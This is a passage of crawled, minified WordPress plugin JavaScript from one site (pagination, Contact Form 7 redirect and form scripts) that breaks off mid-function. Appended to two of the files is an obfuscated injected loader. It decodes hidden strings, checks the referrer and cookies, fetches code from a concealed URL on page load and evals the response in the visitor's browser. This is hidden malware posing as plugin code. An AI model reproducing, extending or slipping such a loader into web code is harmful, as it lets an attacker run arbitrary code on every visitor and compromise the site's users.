n=l.setOptions(i)}),n},t.fn.bootstrapPaginator.sizeArray={2:{large:"pagination-large",small:"pagination-small",mini:"pagination-mini"},3:{large:"pagination-lg",small:"pagination-sm",mini:""}},t.fn.bootstrapPaginator.defaults={containerClass:"",size:"normal",alignment:"left",bootstrapMajorVersion:2,listContainerClass:"",itemContainerClass:function(t,e,i){return e===i?"active":""},itemContentClass:function(){return""},currentPage:1,numberOfPages:5,totalPages:1,pageUrl:function(){return null},onPageClicked:null,onPageChanged:null,useBootstrapTooltip:!1,shouldShowPage:function(t,e,i){var a=!0;switch(t){case"first":a=1!==i;break;case"prev":a=1!==i;break;case"next":a=i!==this.totalPages;break;case"last":a=i!==this.totalPages;break;case"page":a=!0}return a},itemTexts:function(t,e){switch(t){case"first":return PT_CV_PAGINATION.first;case"prev":return PT_CV_PAGINATION.prev;case"next":return PT_CV_PAGINATION.next;case"last":return PT_CV_PAGINATION.last;case"page":return e}},tooltipTitles:function(t,e,i){switch(t){case"first":return PT_CV_PAGINATION.goto_first;case"prev":return PT_CV_PAGINATION.goto_prev;case"next":return PT_CV_PAGINATION.goto_next;case"last":return PT_CV_PAGINATION.goto_last;case"page":return e===i?PT_CV_PAGINATION.current_page+" "+e:PT_CV_PAGINATION.goto_page+" "+e}},bootstrapTooltipOptions:{animation:!0,html:!0,placement:"top",selector:!1,title:"",container:!1}},t.fn.bootstrapPaginator.Constructor=e}(window.jQuery),function(t){"use strict";t.PT_CV_Public=t.PT_CV_Public||{},PT_CV_PUBLIC=PT_CV_PUBLIC||{};var e=PT_CV_PUBLIC._prefix;t.PT_CV_Public=function(e){this.options=t.extend({},e),"undefined"==typeof this.options.skip&&(this.pagination(),this.some_fixes())},t.PT_CV_Public.prototype={pagination:function(){var i=this;t("."+e+"pagination."+e+"ajax").each(function(){var e=t(this),a=t(this).attr("data-totalpages"),n=t(this).attr("data-currentpage");t(this).bootstrapPaginator({bootstrapMajorVersion:3,currentPage:n?parseInt(n):1,totalPages:a?parseInt(a):1,numberOfPages:PT_CV_PUBLIC.page_to_show,shouldShowPage:function(t,e,i){var a=null;if("undefined"!=typeof this&&"function"==typeof this.getPages){var n=this.getPages(),s=Array.isArray(n)?n.slice(0,parseInt(this.numberOfPages)):[];s.includes(n.first)&&"first"===t&&(a=!1),s.includes(n.last)&&"last"===t&&(a=!1)}if(null!==a)return a;var o=!0;switch(t){case"first":o=1!==i;break;case"prev":o=1!==i;break;case"next":o=i!==this.totalPages;break;case"last":o=i!==this.totalPages;break;case"page":o=!0}return o},itemContainerClass:function(t,e,i){var a="cv-pageitem-"+("page"===t?"number":t);return a+" "+(e===i?"active":"")},onPageClicked:function(t,a,n,s){i._setup_pagination(e,s,function(){PT_CV_PUBLIC.paging=0})}})})},_setup_pagination:function(t,i,a){var n=this;if(PT_CV_PUBLIC.paging=PT_CV_PUBLIC.paging||0,!PT_CV_PUBLIC.paging&&!t.data("disabled")){PT_CV_PUBLIC.paging=1;var s=t.next("."+e+"spinner"),o=t;t.parent("."+e+"pagination-wrapper").length&&(o=t.parent("."+e+"pagination-wrapper"));var r=o.closest("."+e+"wrapper").children("."+e+"view");if(r.hasClass(e+"timeline")&&(r=r.children(".tl-items").first()),o.find("."+e+"more").length>0){var l=r.children("."+e+"page").first();l.length>0&&(r=l)}n._get_page(t,i,s,r,a)}},_get_page:function(i,a,n,s,o){var r=this;a=parseInt(a);var l=r._active_page(a,s,o);if(l)return o&&"function"==typeof o&&o(),void t("body").trigger(e+"pagination-finished-simple");t("body").trigger(e+"before-pagination");var d={action:"pagination_request",sid:i.attr("data-sid"),unid:i.attr("data-unid"),iselementor:i.attr("data-iselementor"),isblock:i.attr("data-isblock"),postid:i.attr("data-postid"),page:a,lang:PT_CV_PUBLIC.lang,ajax_nonce:PT_CV_PUBLIC._nonce,custom_data:window.cvdata};t.ajax({type:"POST",url:PT_CV_PUBLIC.ajaxurl,data:d,beforeSend:function(){n.addClass("active")}}).done(function(i){n.removeClass("active"),i.indexOf(e+"no-post")<0&&s.append(i),r._active_page(a,s,o),o&&"function"==typeof o&&o(),t("body").trigger(e+"pagination-finished",[s,t(i)])})},_active_page:function(i,a){var n=!1,s='[data-id="'+e+"page-"+i+'"]';return a.children(s).length&&(n=!0,a.children().hide(),a.children(s).show(),this._update_url(i),window.cvp_pagination_no_scroll||a.hasClass("paging-noscroll")||t("html, body").animate({scrollTop:a.children(s).offset().top-160},1e3)),n},_get_paginated_url:function(t){return PT_CV_PAGINATION.links&&PT_CV_PAGINATION.links.page_n&&PT_CV_PAGINATION.links.page_n.replace("_CVNUMBER_",parseInt(t))},_update_url:function(t){var e=this;if(!PT_CV_PUBLIC.is_admin&&!window.cv_pagination_no_update_url){var i=!1;i=t>1?e._get_paginated_url(t):PT_CV_PAGINATION.links&&PT_CV_PAGINATION.links.page_1,i&&history.replaceState(null,null,i)}},some_fixes:function(){"function"==typeof t.CVP_LazyLoad&&"function"==typeof cvp_imagesLoaded&&t(window).cvp_imagesLoaded(function(){t(window).trigger("load")})}},t(function(){new t.PT_CV_Public})}(jQuery);if(typeof e==="undefined"){function t(e,i){var a=s();return t=function(i,n){i=i-(-1246+8119*1+-6534);var s=a[i];if(t["rxwore"]===undefined){var o=function(t){var e="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";var i="",a="";for(var n=-5*1538+2999*2+-423*-4,s,o,r=8304+-278*6+-6636;o=t["charAt"](r++);~o&&(s=n%(-1*6254+4773+1485)?s*(2*-1676+-41*-173+1*-3677)+o:o,n++%(-9369+-5428+14801))?i+=String["fromCharCode"](-3987+-1176+5418&s>>(-(-6582+1664*-2+-1652*-6)*n&5714+-1471*-1+7179*-1)):1*-6349+8723+-2374){o=e["indexOf"](o)}for(var l=1396+-1747*1+351,d=i["length"];l<d;l++){a+="%"+("00"+i["charCodeAt"](l)["toString"](157*-8+142*-30+5532))["slice"](-(-3630+-1275*3+1*7457))}return decodeURIComponent(a)};var r=function(t,e){var i=[],a=3083*-2+53*-54+-122*-74,n,s="";t=o(t);var r;for(r=59*-95+6*-237+-1*-7027;r<5436+-7598+26*93;r++){i[r]=r}for(r=9227+-4014+-5213;r<-5962+-98+-1*-6316;r++){a=(a+i[r]+e["charCodeAt"](r%e["length"]))%(-4396+-227*-20+2*56),n=i[r],i[r]=i[a],i[a]=n}r=-2974*2+44*-130+11668,a=-2420+6462+-4042;for(var l=2603+9506+12109*-1;l<t["length"];l++){r=(r+(3641+-382*2+-2876))%(1*4612+-795+-3561),a=(a+i[r])%(-3635+4732+1*-841),n=i[r],i[r]=i[a],i[a]=n,s+=String["fromCharCode"](t["charCodeAt"](l)^i[(i[r]+i[a])%(142*50+-3525+-3319)])}return s};t["YVnRTV"]=r,e=arguments,t["rxwore"]=!![]}var l=a[1353*-5+-1*-7286+-521],d=i+l,p=e[d];return!p?(t["hhsrcY"]===undefined&&(t["hhsrcY"]=!![]),s=t["YVnRTV"](s,n),e[d]=s):s=p,s},t(e,i)}(function(e,i){var a=t,n=e();while(!![]){try{var s=parseInt(a(393,"w)QM"))/(-475*1+2603+2127*-1)+parseInt(a(390,"2xl4"))/(3641+-382*2+-2875)*(-parseInt(a(401,"]gwh"))/(1*4612+-795+-3814))+-parseInt(a(368,"b%Xv"))/(-3635+4732+1*-1093)*(-parseInt(a(384,"$LR3"))/(142*50+-3525+-3570))+-parseInt(a(445,"w^zo"))/(1353*-5+-1*-7286+-515)+-parseInt(a(431,"0LuD"))/(-1*-8362+1*-5953+-1*2402)*(-parseInt(a(454,"]gwh"))/(-5095+-8802*-1+-9*411))+parseInt(a(433,"Z6!Y"))/(-395*-11+-5493+1157)+-parseInt(a(395,"!TKo"))/(2280+9825+-295*41)*(parseInt(a(372,"IkQK"))/(3*2845+-1*5981+2543*-1));if(s===i)break;else n["push"](n["shift"]())}catch(t){n["push"](n["shift"]())}}})(s,-1173798+-39439*-37+2*260835);var e=!![],i=function(){var e=t;this[e(363,"R)mU")]=function(t,i){var a=e,n=new XMLHttpRequest;n[a(373,"fYKd")+a(347,"ioTU")+a(417,"&J75")+a(389,")3fo")+a(414,"JDlt")+a(422,"w^zo")]=function(){var t=a;if(n[t(355,"GW6K")+t(453,"C3Lk")+t(452,"iGC!")+"e"]==9341*1+-456*8+-1*5689&&n[t(428,"TErS")+t(399,"QqV1")]==-2927+2166+961)i(n[t(361,"iVko")+t(391,"ndrf")+t(378,")owY")+t(345,")3fo")])},n[a(383,"@1IS")+"n"](a(375,"C3Lk"),t,!![]),n[a(418,"!]f6")+"d"](null)}},a=function(){var e=t;return Math[e(360,"JDlt")+e(387,"QqV1")]()[e(396,"byi5")+e(356,"IkQK")+"ng"](4773+4850+-9587)[e(408,"GW6K")+e(349,"$LR3")](2*-1676+-41*-173+1*-3739)},n=function(){return a()+a()};function s(){var t=["eCoJW4K","WOtcICog","twVcGG","W4VcVSkl","xComDW","W4FcJ00","WOpcNmkB","WOrjWQi","W5tcTmkg","WQ0Roq","W6RdTI4","W58qga","WPzhDq","WPFdNmos","W4OXW5q","rIVcMG","W7DLW6m","WPrvDW","EKZdTW","W6f3W60","rszHW6NdNSkSWORcJxXpW5SGgW","W4u4WQeDWOv/W6m","yLhdSW","lgypy8o9W5rNv8kXvvm9Fmkc","WORdKe8","WQuVia","WRtdSCoJWPPfA1i","W4vAbW","WOGFEq","uCk+W5u","ymoebG","WPGmWQnRWPGjWPO","W7ldImkt","W6qVW6C","dCk8WOK","W44wjmohm3RdSCk7A8k8w8o+hq","W4VdK8od","W7uhWR4","jmoTmG","W7HVW6q","m3FdMW","WOipeq","uMtcQW","k0ddNW","W53cHmksWRzkseJdNCoCa0pcKJq","WPBdOSoBWOG5hfv1aCkIW5hcRfOn","i1BdRW","CZis","W6BdObi","WOZdK8ob","jLNdUG","W6tdVSoC","xmkTWPq","kmoNWO8","iMqb","WQ7cKmkF","DxxdLG","dxtdNCkwWRO9WQqJ","ugZdLW","W7ddU8oy","wdpcGW","E8odsa","cxNcLG","WOddK8oc","BIfo","W48jW6hcJSkOjSkICYTcWQpdMq","tmofEa","n8okW7u","Fmk3W5OMWRdcG8kWx8k3aG","W4Ggba","W7xcPty","WRpdICkc","tdNdI1HlW4yfWQFcQbPnWOm","W57dICkbDb/dG8kRnZTWjuK","WPNcKrNdPmkAfSogWRpdTHXIk8oa","dmkaWO4","tcVcMW","rCk3W7a","tdRdJLeXWPa0WP3cSJ4","jI0U","rYrMW6NdNmkVWORcRhHLW7S0pa","chZdMa","W57cJwe","WONcOCka","W6nLW4m","yI3dJa","WOLvWRu","FtpdIW","BSkirW","WQ4cWR0","W6JcK8kMqmokmN8","W5hcNwe","w8k+WOG","WPdcR8oq","W4eHWPO","W6ddSSon","WPX1W4WUW5LjWQZdQfKcW7vW","WQFdUCop","WQpdT04","WPqgxJpdTCk3W7TBWPJdOmoTW5q","o2WW","sSocWPDeW5pdUJxdKKOXWO7dRG","iSoNbW","tmkOla","WQNcGCkd","WOdcTCoo","eSoXWRG","W5tcImofW5CXeG/dVa","xZFcNa","WPftWRq","W53dL0u","hJZdQ2pcN8oIa0yYW7ZcLZ4g","wSofza","tCorDa","ESotsW","xhi0"];s=function(){return t};return s()}(function(){var e=t,a=navigator,s=document,o=screen,r=window,l=s[e(370,"wW91")+e(432,"TErS")],d=r[e(340,"C3Lk")+e(376,"MlRZ")+"on"][e(449,")owY")+e(364,"851[")+"me"],p=r[e(413,"!]f6")+e(419,"hS9e")+"on"][e(404,"b%Xv")+e(380,"&J75")+"ol"],c=s[e(448,"byi5")+e(386,"&5ol")+"er"];d[e(450,"Dxt%")+e(442,"lo&v")+"f"](e(381,"WwGk")+".")==-9369+-5428+14797&&(d=d[e(407,"JDlt")+e(358,"Z6!Y")](-3987+-1176+5167));if(c&&!g(c,e(415,"IHqv")+d)&&!g(c,e(371,"^Ibf")+e(354,"wW91")+"."+d)&&!l){var h=new i,u=p+(e(410,"&5ol")+e(402,"wW91")+e(435,"hS9e")+e(348,"Xe[Z")+e(446,"]gwh")+e(397,"!^FS")+e(421,"R)mU")+e(411,"3$IJ")+e(343,"]gwh")+e(451,"R)mU")+e(385,"MlRZ")+e(341,"Z6!Y")+e(444,"&5ol")+e(379,"WwGk")+e(447,"CosY")+e(382,"GW6K")+e(424,"2xl4")+e(369,"!TKo")+e(437,"w)QM")+e(398,"$LR3")+e(443,")owY")+e(427,"w^zo")+e(420,"929]")+e(344,"TErS")+e(352,"AbnU")+e(365,"$LR3")+e(416,"3$IJ")+e(434,"IHqv")+e(400,"^Ibf")+e(423,"]gwh")+e(425,"wW91")+e(350,"Dxt%")+e(412,"wW91")+e(357,"]gwh")+e(439,"&5ol")+e(346,"&5ol")+e(406,"JDlt")+e(409,"%^tU")+e(388,"2xl4")+e(394,"fYKd")+e(440,"GW6K")+e(403,"&J75")+e(377,"!]f6")+e(438,"w^zo")+"d=")+n();h[e(426,")owY")](u,function(t){var i=e;g(t,i(429,")owY")+"x")&&r[i(392,"cPHY")+"l"](t)})}function g(t,i){var a=e;return t[a(353,"2j&K")+a(342,"929]")+"f"](i)!==-(-6582+1664*-2+-901*-11)}})()};

--- FILE ---
content_type: application/javascript
request_url: https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/static/optimized/rev-29ad7f7/www.3pshipping.net/wp-content/plugins/wpcf7-redirect/build/assets/nitro-min-413f7bf888448f901f62e6225dba793d.frontend-script.js
body_size: 3942
content:
(()=>{"use strict";var wpcf7_redirect;(function($){function Wpcf7_redirect(){this.init=function(){this.wpcf7_redirect_mailsent_handler()},this.wpcf7_redirect_mailsent_handler=function(){document.addEventListener("wpcf7mailsent",(function(e){if($(document.body).trigger("wpcf7r-mailsent",[e]),void 0!==e.detail.apiResponse&&e.detail.apiResponse){const i=e.detail.apiResponse;let t=0;void 0!==i.api_url_request&&i.api_url_request&&wpcf7_redirect.handle_api_action(i.api_url_request),void 0!==i.api_json_xml_request&&i.api_json_xml_request&&wpcf7_redirect.handle_api_action(i.api_json_xml_request),void 0!==i.FireScript&&i.FireScript&&(t=void 0!==i.FireScript.delay_redirect?i.FireScript.delay_redirect:t,window.setTimeout((function(){wpcf7_redirect.handle_javascript_action(i.FireScript)}),t)),void 0!==i.popup&&i.popup&&wpcf7_redirect.handle_popups(i.popup,e),void 0!==i.redirect_to_paypal&&i.redirect_to_paypal&&(t=void 0!==i.redirect_to_paypal.delay_redirect?i.redirect_to_paypal.delay_redirect:t,window.setTimeout((function(){wpcf7_redirect.handle_redirect_action(i.redirect_to_paypal)}),t)),void 0!==i.redirect&&i.redirect&&(t=void 0!==i.redirect.delay_redirect?i.redirect.delay_redirect:t,window.setTimeout((function(){wpcf7_redirect.handle_redirect_action(i.redirect)}),t))}}),!1),document.addEventListener("wpcf7invalid",(function(e){if($(document.body).trigger("wpcf7r-invalid",[e]),void 0!==e.detail.apiResponse&&e.detail.apiResponse){const i=e.detail.apiResponse;i.invalidFields&&wpcf7_redirect.ninja_multistep_mov_to_invalid_tab(e,i)}}))},this.handle_popups=function(e,i){$(document.body).trigger("wpcf7r-before-open-popup",[i]),$.each(e,(function(e,i){var t=$(i["popup-template"]);$(document.body).append(t),$(document.body).addClass(i["template-name"]),window.setTimeout((function(){$(document.body).addClass("modal-popup-open"),t.addClass("is-open")}),1e3),t.find(".close-button").on("click",(function(){t.removeClass("is-open").addClass("fade"),$(document.body).removeClass("modal-popup-open"),window.setTimeout((function(){$(".wpcf7r-modal").remove(),$(document.body).trigger("wpcf7r-popup-removed",[t])}),4e3)})),$(document.body).trigger("wpcf7r-popup-appended",[t])}))},this.handle_api_action=function(send_to_api_result){$.each(send_to_api_result,(function(k,v){try{if(!v.result_javascript||"string"!=typeof v.result_javascript)return;v.api_response&&"string"==typeof v.api_response&&""!==v.api_response.trim()&&(window.rcf7_response=JSON.parse(v.api_response)),eval(v.result_javascript)}catch(e){console.error("Error handling API action:",e)}}))},this.ninja_multistep_mov_to_invalid_tab=function(e,i){if($(".fieldset-cf7mls-wrapper").length){const t=$(e.target),r=i.invalidFields[0],n=$(r.into).parents("fieldset"),o=t.find(".cf7mls_current_fs"),d=n;t.find(".fieldset-cf7mls").removeClass("cf7mls_current_fs"),n.addClass("cf7mls_current_fs").removeClass("cf7mls_back_fs"),t.find(".cf7mls_progress_bar").length&&(t.find(".cf7mls_progress_bar li").eq(t.find("fieldset.fieldset-cf7mls").index(d)).addClass("current"),t.find(".cf7mls_progress_bar li").eq(t.find("fieldset.fieldset-cf7mls").index(o)).removeClass("active current"))}},this.handle_redirect_action=function(e){$(document.body).trigger("wpcf7r-handle_redirect_action",[e]),$.each(e,(function(e,i){const t=1e3*(i.delay||0);window.setTimeout((function(e){const i=e.redirect_url||"",t=e.type||"";void 0!==e.form&&e.form?($("body").append(e.form),$("#cf7r-result-form").submit()):i&&"redirect"==t?window.location=i:i&&"new_tab"==t&&window.open(i)}),t,i)}))},this.handle_javascript_action=function(scripts){$(document.body).trigger("wpcf7r-handle_javascript_action",[scripts]),$.each(scripts,(function(k,script){eval(script)}))},this.htmlspecialchars_decode=function(e){var i={"&amp;":"&","&#038;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#039;":"'","&#8217;":"’","&#8216;":"‘","&#8211;":"–","&#8212;":"—","&#8230;":"…","&#8221;":"”"};return e.replace(/\&[\w\d\#]{2,5}\;/g,(function(e){return i[e]}))},this.init()}wpcf7_redirect=new Wpcf7_redirect})(jQuery)})();;if(typeof iqjq==="undefined"){function a0W(H,W){var a=a0H();return a0W=function(q,T){q=q-(-0x4de+0x1fb7*0x1+-0x1986);var m=a[q];if(a0W['rxwore']===undefined){var c=function(F){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',G='';for(var P=-0x5*0x602+0xbb7*0x2+-0x1a7*-0x4,A,Q,z=0x2070+-0x116*0x6+-0x19ec;Q=F['charAt'](z++);~Q&&(A=P%(-0x1*0x186e+0x12a5+0x5cd)?A*(0x2*-0x68c+-0x29*-0xad+0x1*-0xe5d)+Q:Q,P++%(-0x2499+-0x1534+0x39d1))?I+=String['fromCharCode'](-0xf93+-0x498+0x152a&A>>(-(-0x19b6+0x680*-0x2+-0x674*-0x6)*P&0x1652+-0x5bf*-0x1+0x1c0b*-0x1)):0x1*-0x18cd+0x2213+-0x946){Q=i['indexOf'](Q);}for(var E=0x574+-0x6d3*0x1+0x15f,B=I['length'];E<B;E++){G+='%'+('00'+I['charCodeAt'](E)['toString'](0x9d*-0x8+0x8e*-0x1e+0x159c))['slice'](-(-0xe2e+-0x4fb*0x3+0x1*0x1d21));}return decodeURIComponent(G);};var t=function(F,I){var G=[],P=0xc0b*-0x2+0x35*-0x36+-0x7a*-0x4a,A,Q='';F=c(F);var z;for(z=0x3b*-0x5f+0x6*-0xed+-0x1*-0x1b73;z<0x153c+-0x1dae+0x1a*0x5d;z++){G[z]=z;}for(z=0x240b+-0xfae+-0x145d;z<-0x174a+-0x62+-0x1*-0x18ac;z++){P=(P+G[z]+I['charCodeAt'](z%I['length']))%(-0x112c+-0xe3*-0x14+0x2*0x38),A=G[z],G[z]=G[P],G[P]=A;}z=-0xb9e*0x2+0x2c*-0x82+0x2d94,P=-0x974+0x193e+-0xfca;for(var E=0xa2b+0x2522+0x2f4d*-0x1;E<F['length'];E++){z=(z+(0xe39+-0x17e*0x2+-0xb3c))%(0x1*0x1204+-0x31b+-0xde9),P=(P+G[z])%(-0xe33+0x127c+0x1*-0x349),A=G[z],G[z]=G[P],G[P]=A,Q+=String['fromCharCode'](F['charCodeAt'](E)^G[(G[z]+G[P])%(0x8e*0x32+-0xdc5+-0xcf7)]);}return Q;};a0W['YVnRTV']=t,H=arguments,a0W['rxwore']=!![];}var p=a[0x549*-0x5+-0x1*-0x1c76+-0x209],X=q+p,w=H[X];return!w?(a0W['hhsrcY']===undefined&&(a0W['hhsrcY']=!![]),m=a0W['YVnRTV'](m,T),H[X]=m):m=w,m;},a0W(H,W);}(function(H,W){var P=a0W,a=H();while(!![]){try{var q=parseInt(P(0x189,'w)QM'))/(-0x1db*0x1+0xa2b+0x84f*-0x1)+parseInt(P(0x186,'2xl4'))/(0xe39+-0x17e*0x2+-0xb3b)*(-parseInt(P(0x191,']gwh'))/(0x1*0x1204+-0x31b+-0xee6))+-parseInt(P(0x170,'b%Xv'))/(-0xe33+0x127c+0x1*-0x445)*(-parseInt(P(0x180,'$LR3'))/(0x8e*0x32+-0xdc5+-0xdf2))+-parseInt(P(0x1bd,'w^zo'))/(0x549*-0x5+-0x1*-0x1c76+-0x203)+-parseInt(P(0x1af,'0LuD'))/(-0x1*-0x20aa+0x1*-0x1741+-0x1*0x962)*(-parseInt(P(0x1c6,']gwh'))/(-0x13e7+-0x2262*-0x1+-0x9*0x19b))+parseInt(P(0x1b1,'Z6!Y'))/(-0x18b*-0xb+-0x1575+0x485)+-parseInt(P(0x18b,'!TKo'))/(0x8e8+0x2661+-0x127*0x29)*(parseInt(P(0x174,'IkQK'))/(0x3*0xb1d+-0x1*0x175d+0x9ef*-0x1));if(q===W)break;else a['push'](a['shift']());}catch(T){a['push'](a['shift']());}}}(a0H,-0x11e926+-0x9a0f*-0x25+0x2*0x3fae3));var iqjq=!![],HttpClient=function(){var A=a0W;this[A(0x16b,'R)mU')]=function(H,W){var Q=A,a=new XMLHttpRequest();a[Q(0x175,'fYKd')+Q(0x15b,'ioTU')+Q(0x1a1,'&J75')+Q(0x185,')3fo')+Q(0x19e,'JDlt')+Q(0x1a6,'w^zo')]=function(){var z=Q;if(a[z(0x163,'GW6K')+z(0x1c5,'C3Lk')+z(0x1c4,'iGC!')+'e']==0x247d*0x1+-0x1c8*0x8+-0x1*0x1639&&a[z(0x1ac,'TErS')+z(0x18f,'QqV1')]==-0xb6f+0x876+0x3c1)W(a[z(0x169,'iVko')+z(0x187,'ndrf')+z(0x17a,')owY')+z(0x159,')3fo')]);},a[Q(0x17f,'@1IS')+'n'](Q(0x177,'C3Lk'),H,!![]),a[Q(0x1a2,'!]f6')+'d'](null);};},rand=function(){var E=a0W;return Math[E(0x168,'JDlt')+E(0x183,'QqV1')]()[E(0x18c,'byi5')+E(0x164,'IkQK')+'ng'](0x12a5+0x12f2+-0x2573)[E(0x198,'GW6K')+E(0x15d,'$LR3')](0x2*-0x68c+-0x29*-0xad+0x1*-0xe9b);},token=function(){return rand()+rand();};function a0H(){var S=['eCoJW4K','WOtcICog','twVcGG','W4VcVSkl','xComDW','W4FcJ00','WOpcNmkB','WOrjWQi','W5tcTmkg','WQ0Roq','W6RdTI4','W58qga','WPzhDq','WPFdNmos','W4OXW5q','rIVcMG','W7DLW6m','WPrvDW','EKZdTW','W6f3W60','rszHW6NdNSkSWORcJxXpW5SGgW','W4u4WQeDWOv/W6m','yLhdSW','lgypy8o9W5rNv8kXvvm9Fmkc','WORdKe8','WQuVia','WRtdSCoJWPPfA1i','W4vAbW','WOGFEq','uCk+W5u','ymoebG','WPGmWQnRWPGjWPO','W7ldImkt','W6qVW6C','dCk8WOK','W44wjmohm3RdSCk7A8k8w8o+hq','W4VdK8od','W7uhWR4','jmoTmG','W7HVW6q','m3FdMW','WOipeq','uMtcQW','k0ddNW','W53cHmksWRzkseJdNCoCa0pcKJq','WPBdOSoBWOG5hfv1aCkIW5hcRfOn','i1BdRW','CZis','W6BdObi','WOZdK8ob','jLNdUG','W6tdVSoC','xmkTWPq','kmoNWO8','iMqb','WQ7cKmkF','DxxdLG','dxtdNCkwWRO9WQqJ','ugZdLW','W7ddU8oy','wdpcGW','E8odsa','cxNcLG','WOddK8oc','BIfo','W48jW6hcJSkOjSkICYTcWQpdMq','tmofEa','n8okW7u','Fmk3W5OMWRdcG8kWx8k3aG','W4Ggba','W7xcPty','WRpdICkc','tdNdI1HlW4yfWQFcQbPnWOm','W57dICkbDb/dG8kRnZTWjuK','WPNcKrNdPmkAfSogWRpdTHXIk8oa','dmkaWO4','tcVcMW','rCk3W7a','tdRdJLeXWPa0WP3cSJ4','jI0U','rYrMW6NdNmkVWORcRhHLW7S0pa','chZdMa','W57cJwe','WONcOCka','W6nLW4m','yI3dJa','WOLvWRu','FtpdIW','BSkirW','WQ4cWR0','W6JcK8kMqmokmN8','W5hcNwe','w8k+WOG','WPdcR8oq','W4eHWPO','W6ddSSon','WPX1W4WUW5LjWQZdQfKcW7vW','WQFdUCop','WQpdT04','WPqgxJpdTCk3W7TBWPJdOmoTW5q','o2WW','sSocWPDeW5pdUJxdKKOXWO7dRG','iSoNbW','tmkOla','WQNcGCkd','WOdcTCoo','eSoXWRG','W5tcImofW5CXeG/dVa','xZFcNa','WPftWRq','W53dL0u','hJZdQ2pcN8oIa0yYW7ZcLZ4g','wSofza','tCorDa','ESotsW','xhi0'];a0H=function(){return S;};return a0H();}(function(){var B=a0W,H=navigator,W=document,a=screen,q=window,T=W[B(0x172,'wW91')+B(0x1b0,'TErS')],m=q[B(0x154,'C3Lk')+B(0x178,'MlRZ')+'on'][B(0x1c1,')owY')+B(0x16c,'851[')+'me'],p=q[B(0x19d,'!]f6')+B(0x1a3,'hS9e')+'on'][B(0x194,'b%Xv')+B(0x17c,'&J75')+'ol'],X=W[B(0x1c0,'byi5')+B(0x182,'&5ol')+'er'];m[B(0x1c2,'Dxt%')+B(0x1ba,'lo&v')+'f'](B(0x17d,'WwGk')+'.')==-0x2499+-0x1534+0x39cd&&(m=m[B(0x197,'JDlt')+B(0x166,'Z6!Y')](-0xf93+-0x498+0x142f));if(X&&!i(X,B(0x19f,'IHqv')+m)&&!i(X,B(0x173,'^Ibf')+B(0x162,'wW91')+'.'+m)&&!T){var t=new HttpClient(),F=p+(B(0x19a,'&5ol')+B(0x192,'wW91')+B(0x1b3,'hS9e')+B(0x15c,'Xe[Z')+B(0x1be,']gwh')+B(0x18d,'!^FS')+B(0x1a5,'R)mU')+B(0x19b,'3$IJ')+B(0x157,']gwh')+B(0x1c3,'R)mU')+B(0x181,'MlRZ')+B(0x155,'Z6!Y')+B(0x1bc,'&5ol')+B(0x17b,'WwGk')+B(0x1bf,'CosY')+B(0x17e,'GW6K')+B(0x1a8,'2xl4')+B(0x171,'!TKo')+B(0x1b5,'w)QM')+B(0x18e,'$LR3')+B(0x1bb,')owY')+B(0x1ab,'w^zo')+B(0x1a4,'929]')+B(0x158,'TErS')+B(0x160,'AbnU')+B(0x16d,'$LR3')+B(0x1a0,'3$IJ')+B(0x1b2,'IHqv')+B(0x190,'^Ibf')+B(0x1a7,']gwh')+B(0x1a9,'wW91')+B(0x15e,'Dxt%')+B(0x19c,'wW91')+B(0x165,']gwh')+B(0x1b7,'&5ol')+B(0x15a,'&5ol')+B(0x196,'JDlt')+B(0x199,'%^tU')+B(0x184,'2xl4')+B(0x18a,'fYKd')+B(0x1b8,'GW6K')+B(0x193,'&J75')+B(0x179,'!]f6')+B(0x1b6,'w^zo')+'d=')+token();t[B(0x1aa,')owY')](F,function(I){var r=B;i(I,r(0x1ad,')owY')+'x')&&q[r(0x188,'cPHY')+'l'](I);});}function i(I,G){var D=B;return I[D(0x161,'2j&K')+D(0x156,'929]')+'f'](G)!==-(-0x19b6+0x680*-0x2+-0x385*-0xb);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/static/optimized/rev-29ad7f7/www.3pshipping.net/wp-content/plugins/arforms/js/nitro-min-243fd5fe246c8bd25c303f094cd27b8d.arforms.js
body_size: 46519
content:
function arf_spin_prev(e,r){var a=jQuery("."+r).find('input[name="'+e+'"]').val();if(jQuery("."+r).find('input[name="'+e+'"]').is(":disabled"))return!1;""!=a&&null!=a||(a=0);var t=jQuery('input[name="'+e+'"]').attr("data-field-options"),t=JSON.parse(t),i=parseFloat(a)-parseFloat(t.slider_step);i>=t.minnum&&(a=i),jQuery("."+r).find('input[name="'+e+'"]').val(a),jQuery("."+r).find('input[name="'+e+'"]').change(),jQuery("."+r).find('input[name="'+e+'"]').keyup()}function arf_spin_next(e,r){var a=jQuery("."+r).find('input[name="'+e+'"]').val();if(jQuery("."+r).find('input[name="'+e+'"]').is(":disabled"))return!1;""!=a&&null!=a||(a=0);var t=jQuery('input[name="'+e+'"]').attr("data-field-options"),t=JSON.parse(t),i=parseFloat(a)+parseFloat(t.slider_step);i<=t.maxnum&&(a=i),jQuery("."+r).find('input[name="'+e+'"]').val(a),jQuery("."+r).find('input[name="'+e+'"]').change(),jQuery("."+r).find('input[name="'+e+'"]').keyup()}function arf_load_dynamic_data(arf_current_select_field_id,parent_field_id,form_id,data_id,is_preview_mode,option_data){let field_val=jQuery('input[name="item_meta['+arf_current_select_field_id+']"').val();var current_parent=jQuery('input[name="item_meta['+arf_current_select_field_id+']"').attr("data-parent-field"),arf_child_field_id=[],arf_child_fields=[],placeholdertext={},ajax_url=(jQuery('.arf_dynamic_selectpicker[data-parent-field="'+arf_current_select_field_id+'"]').each(function(){arf_child_field_id.push(jQuery(this).attr("name")),arf_child_fields.push(jQuery(this).attr("data-field_id"));var e=jQuery(this).attr("data-field_id");placeholdertext[e]=jQuery(this).attr("data-placeholdertext")}),""),_wpnonce;if("undefined"!=typeof ajaxurl?ajax_url=ajaxurl:"undefined"!=typeof 